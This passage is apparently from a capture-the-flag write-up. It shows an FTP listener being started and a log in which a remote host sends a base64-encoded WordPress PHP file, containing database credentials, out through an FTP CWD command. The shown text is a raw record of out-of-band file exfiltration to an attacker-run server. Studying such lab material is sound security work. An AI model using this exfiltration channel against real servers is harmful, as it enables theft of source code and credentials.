 └─$ python3 -m pyftpdlib -p 8889
[I 2021-11-12 22:57:33] concurrency model: async
[I 2021-11-12 22:57:33] masquerade (NAT) address: None
[I 2021-11-12 22:57:33] passive ports: None
[I 2021-11-12 22:57:33] >>> starting FTP server on 0.0.0.0:8889, pid=42616 <<<
[I 2021-11-12 23:01:14] 46.30.202.223:13438-[] FTP session opened (connect)
[I 2021-11-12 23:01:14] 46.30.202.223:13438-[anonymous] USER 'anonymous' logged in.
[I 2021-11-12 23:01:14] 46.30.202.223:13438-[anonymous] CWD /home/flo/Documents/dghack/xml/PD9waHAKLyoqCi
AqIEZyb250IHRvIHRoZSBXb3JkUHJlc3MgYXBwbGljYXRpb24uIFRoaXMgZmlsZSBkb2Vzbid0IGRvIGFueXRoaW5nLCBidXQgbG9hZHM
KICogd3AtYmxvZy1oZWFkZXIucGhwIHdoaWNoIGRvZXMgYW5kIHRlbGxzIFdvcmRQcmVzcyB0byBsb2FkIHRoZSB0aGVtZS4KICoKICog
QHBhY2thZ2UgV29yZFByZXNzCiAqLwoKLyoqCiAqIFRlbGxzIFdvcmRQcmVzcyB0byBsb2FkIHRoZSBXb3JkUHJlc3MgdGhlbWUgYW5kI
G91dHB1dCBpdC4KICoKICogQHZhciBib29sCiAqLwpkZWZpbmUoICdXUF9VU0VfVEhFTUVTJywgdHJ1ZSApOwoKdHJ5IHsKICAgICRkYm
ggPSBuZXcgUERPKCdteXNxbDpob3N0PTEyNy4wLjAuMTtkYm5hbWU9d3AnLCAnd3AnLCAncGFzc3dvcmQnKTsKICAgICRyZXN1bHQgPSA
kZGJoLT5xdWVyeSgnc2hvdyB0YWJsZXM7JyktPmZldGNoQWxsKCk7CiAgICBpZihjb3VudCgkcmVzdWx0KSA9PSAwKSB7CiAgICAgICAg
ZWNobyAibm90IGluc3RhbGxlZCI7CiAgICAgICAgc3lzdGVtKCIvYmluL2Jhc2ggL3N0YXJ0dXAuc2ggIiAuICRfU0VSVkVSWydIVFRQX
0hPU1QnXSk7CiAgICB9CiAgICAkZGJoID0gbnVsbDsKfSBjYXRjaCAoUERPRXhjZXB0aW9uICRlKSB7CiAgICBwcmludCAiRXJyb3IhOi
AiIC4gJGUtPmdldE1lc3NhZ2UoKSAuICI8YnIvPiI7CiAgICBkaWUoKTsKfQovKiogTG9hZHMgdGhlIFdvcmRQcmVzcyBFbnZpcm9ubWV
udCBhbmQgVGVtcGxhdGUgKi8KcmVxdWlyZSBfX0RJUl9fIC4gJy93cC1ibG9nLWhlYWRlci5waHAnOwo= 550 'File name too long
.'
[I 2021-11-12 23:01:14] 46.30.202.223:13438-[anonymous] FTP session closed (disconnect).